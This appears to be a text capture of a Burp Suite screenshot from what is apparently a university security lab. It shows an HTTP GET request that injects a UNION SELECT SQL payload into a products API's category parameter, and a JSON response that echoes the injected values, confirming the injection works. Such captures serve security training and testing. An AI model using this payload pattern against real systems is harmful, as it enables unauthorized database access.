 Request
Pretty Raw Hex \n
1 GET /away/281597ea-a798-410d-9e81-43bb6b4ce978/api/products?category=
x%27%20UNION%20SELECT%201,%27cat%27,%27desc%27,%27name%27,1.00,1,true--%20 HTTP/1.1
2 Host: ibks.spbstu.ru:8086
3 Accept: application/json, text/plain, */*
4 Connection: close
5 Content-Length: 2
6
7
8
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 158
3 Content-Type: application/json
4 Date: Wed, 06 May 2026 15:59:53 GMT
5 Server: Werkzeug/3.1.6 Python/3.12.13
6 Connection: close
7
8 [
9 {
10 "article":1,
11 "category":"name",
12 "description":"desc",
13 "name":"cat",
14 "price":"1.00",
15 "released":true,
16 "stock":1
17 }
18 ]
19